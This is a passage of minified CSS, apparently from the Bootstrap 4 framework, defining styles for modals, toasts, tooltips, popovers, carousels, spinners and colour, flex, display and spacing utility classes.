}.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important }.mr-3, .mx-3 {margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 1.5rem !important }.mt-4, .my-4 {margin-top: 1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 {margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important }.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, .py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important }.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: 